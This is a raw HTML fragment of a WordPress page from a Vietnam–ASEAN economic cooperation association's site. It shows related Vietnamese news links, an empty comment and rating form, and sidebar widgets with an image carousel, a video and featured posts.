						admin					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://vasean.vn/bai-phat-bieu-cua-tong-bi-thu-chu-tich-nuoc-tai-hoi-nghi-thuong-dinh-tuong-lai/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://vasean.vn/hai-phong-tap-trung-xay-dung-cac-tuyen-duong-gom-de-giam-tai-cho-quoc-lo-5/" rel="bookmark" title="Hải Phòng tập trung xây dựng các tuyến đường gom để giảm tải cho quốc lộ 5">
								Hải Phòng tập trung xây dựng các tuyến đường gom để giảm tải cho quốc lộ 5							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://vasean.vn/hai-phong-tap-trung-xay-dung-cac-tuyen-duong-gom-de-giam-tai-cho-quoc-lo-5/" title="8:08 sáng" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-08-24T08:08:00+07:00">24 Tháng 8, 2025</time><time class="updated" datetime="2025-08-24T17:09:31+07:00">24 Tháng 8, 2025</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://vasean.vn/author/admin/"
					   title="admin"
					>
						admin					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://vasean.vn/hai-phong-tap-trung-xay-dung-cac-tuyen-duong-gom-de-giam-tai-cho-quoc-lo-5/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>đánh giá</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Theo dõi</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://vasean.vn/wp-login.php?redirect_to=https%3A%2F%2Fvasean.vn%2Fhoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y%2F"><i class='fas fa-sign-in-alt'></i> Đăng nhập</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://vasean.vn/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Thông báo của </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">bình luận theo dõi mới</option>
                                                                                                                                <option value="all_comment" >trả lời mới cho bình luận của tôi</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="70407e8be2" /><input type="hidden" name="_wp_http_referer" value="/hoi-vasean-to-chuc-hoi-thao-quyet-toan-thue-thu-nhap-doanh-nghiep-2023-mot-so-van-de-can-luu-y/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/fc084929325640f2f99f67838b6bce7ce5a5906a8f6996c6ac25fdbb8e11d1fd?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc084929325640f2f99f67838b6bce7ce5a5906a8f6996c6ac25fdbb8e11d1fd?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/0b9f8137c28289d9b8b862f9fb8ae5ba5b3b44718753e2e4311fd22e30d2a968?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0b9f8137c28289d9b8b862f9fb8ae5ba5b3b44718753e2e4311fd22e30d2a968?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' loading='lazy' decoding='async'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="In đậm"
                        class="ql-bold"  ></button>
                                <button title="In nghiêng"
                        class="ql-italic"  ></button>
                                <button title="Gạch dưới"
                        class="ql-underline"  ></button>
                                <button title="Đình công"
                        class="ql-strike"  ></button>
                                <button title="Danh sách đã xếp thứ tự"
                        class="ql-list" value='ordered' ></button>
                                <button title="Danh sách chưa sắp xếp"
                        class="ql-list" value='bullet' ></button>
                                <button title="Trích dẫn"
                        class="ql-blockquote"  ></button>
                                <button title="Code Block"
                        class="ql-code-block"  ></button>
                                <button title="Link"
                        class="ql-link"  ></button>
                                <button title="Mã nguồn"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Đính kèm hình ảnh vào bình luận này' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Tên*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Thông báo nếu có phản hồi mới cho bình luận này">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Post Comment"
                   aria-label="Post Comment"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> Comments                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Bình luận phản ứng nhiều nhất">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Chủ đề bình luận hot nhất">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Cũ nhất</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Mới nhất</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Được bỏ phiếu nhiều nhất</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Phản hồi nội tuyến                    </div>
                    <div class="wpd-filter-view-all">Xem tất cả bình luận</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Hình ảnh hoạt động</span></h3>			<div class="textwidget"><div class="wpcp-carousel-wrapper wpcp-wrapper-405">
	<div id="wpcp-preloader-405" class="wpcp-carousel-preloader"><img decoding="async" src="http://vasean.vn/wp-content/plugins/wp-carousel-free/public/css/spinner.svg" alt="Preloader Image" /></div>	<div class="wpcp-carousel-content-wrapper">
	<div id="sp-wp-carousel-free-id-405" class="wpcp-carousel-section sp-wpcp-405  nav-vertical-center wpcp-image-carousel wpcp-preloader wpcp-standard" data-swiper='{ &quot;accessibility&quot;:true, &quot;spaceBetween&quot;:0, &quot;arrows&quot;:false, &quot;freeMode&quot;: false, &quot;autoplay&quot;:true, &quot;effect&quot;: &quot;&quot;, &quot;centerMode&quot;: false, &quot;autoplaySpeed&quot;:3000, &quot;dots&quot;:false, &quot;infinite&quot;:true, &quot;speed&quot;:600, &quot;pauseOnHover&quot;:true,
			&quot;slidesToShow&quot;:{&quot;lg_desktop&quot;:1, &quot;desktop&quot;: 1, &quot;laptop&quot;: 1, &quot;tablet&quot;: 1, &quot;mobile&quot;: 1}, &quot;responsive&quot;:{&quot;desktop&quot;:1200, &quot;laptop&quot;: 980, &quot;tablet&quot;: 736, &quot;mobile&quot;: 480}, &quot;rtl&quot;:false, &quot;lazyLoad&quot;: &quot;false&quot;, &quot;swipe&quot;: true, &quot;draggable&quot;: true, &quot;swipeToSlide&quot;:false }' dir="ltr">
		<div class="swiper-wrapper">
		<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg' href="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/06/2-1.jpg" alt="2" width="640" height="480">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/DSC_4766_eOmSx-h8aEGYiSUW_JPG.jpg" alt="DSC_4766_eOmSx-h8aEGYiSUW_JPG" width="640" height="426">		</figure>
	</a>
		</div>
</div>
	<div class="swiper-slide">
	<div class="wpcp-single-item">
			<a class="wcp-light-box" data-buttons='["close"]' data-wpc_url='https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg' href="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" data-fancybox="wpcp_view">
		<figure>
			<img loading="lazy" decoding="async" class="skip-lazy" src="https://vasean.vn/wp-content/uploads/2023/07/f38f49d23534c46a9d25.jpg" alt="f38f49d23534c46a9d25" width="1276" height="956">		</figure>
	</a>
		</div>
</div>
			</div>
				<!-- If we need navigation buttons -->
			</div>
	</div>
</div>

</div>
		</aside><aside id="media_video-3" class="widget widget_media_video clearfix"><h3 class="widget-title"><span>Video</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-922-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><source type="video/mp4" src="http://test.lemech.com.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4?_=1" /><a href="https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4">https://vasean.vn/wp-content/uploads/2023/07/Kỷ-niệm-12-năm-thành-lập-Hội-phát-triển-hợp-tác-kinh-tế-Việt-Nam-–-ASEAN.mp4</a></video></div></aside><aside id="colormag_featured_posts_vertical_widget-1" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
		<h3 class="widget-title" ><span >Tiêu điểm</span></h3><div class="first-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam"><img width="390" height="205" src="https://vasean.vn/wp-content/uploads/2025/06/anh-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam" decoding="async" loading="lazy" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tin-tuc-su-kien/hoat-dong-hoi/"  rel="category tag">Hoạt động hội</a>&nbsp;<a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam">
				Kỷ niệm 100 năm Ngày Báo chí Cách Mạng Việt Nam			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/" title="2:23 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-18T14:23:50+07:00">18 Tháng 6, 2025</time><time class="updated" datetime="2025-06-19T10:17:44+07:00">19 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ky-niem-100-nam-ngay-bao-chi-cach-mang-viet-nam/#respond">0</a>			</span>
		
		</div>
											<div class="entry-content">
													</div>
									</div>

			</div>
			</div><div class="following-post">
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-130x90.jpg 130w, https://vasean.vn/wp-content/uploads/2025/06/ubtv-quoc-hoi20250602091859-392x272.jpg 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://vasean.vn/category/tieu-diem/"  rel="category tag">Tiêu điểm</a>&nbsp;<a href="https://vasean.vn/category/tin-noi-bat-2/"  rel="category tag">Tin nổi bật</a>&nbsp;<a href="https://vasean.vn/category/tin-tuc-su-kien/" style="background:#b5b5b5" rel="category tag">Tin tức</a>&nbsp;</span></div>		<h3 class="entry-title">
			<a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh">
				UBTV Quốc hội xem xét đề án sắp xếp đơn vị hành chính cấp tỉnh			</a>
		</h3>
		<div class="below-entry-meta"><span class="posted-on"><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/" title="2:12 chiều" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2025-06-02T14:12:32+07:00">2 Tháng 6, 2025</time><time class="updated" datetime="2025-06-23T09:49:19+07:00">23 Tháng 6, 2025</time></a></span>
		<span class="byline">
			<span class="author vcard">
				<i class="fa fa-user"></i>
				<a class="url fn n"
				   href="https://vasean.vn/author/admin/"
				   title="admin"
				>
					admin				</a>
			</span>
		</span>

					<span class="comments">
				<i class="fa fa-comment"></i><a href="https://vasean.vn/ubtv-quoc-hoi-xem-xet-de-an-sap-xep-don-vi-hanh-chinh-cap-tinh/#respond">0</a>			</span>
		
		</div>
									</div>

			</div>
			
			<div class="single-article clearfix">
				<figure><a href="https://vasean.vn/hoi-vasean-chuc-mung-ngay-doanh-nhan-viet-nam-13-10-2024/" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!"><img width="130" height="90" src="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" title="Hội VASEAN chúc mừng ngày Doanh nhân Việt Nam 13/10/2024!" decoding="async" loading="lazy" srcset="https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-130x90.png 130w, https://vasean.vn/wp-content/uploads/2024/10/Thiep-Doanh-nhan_da-ky-392x272.png 392w" sizes="auto, (max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="article-content">
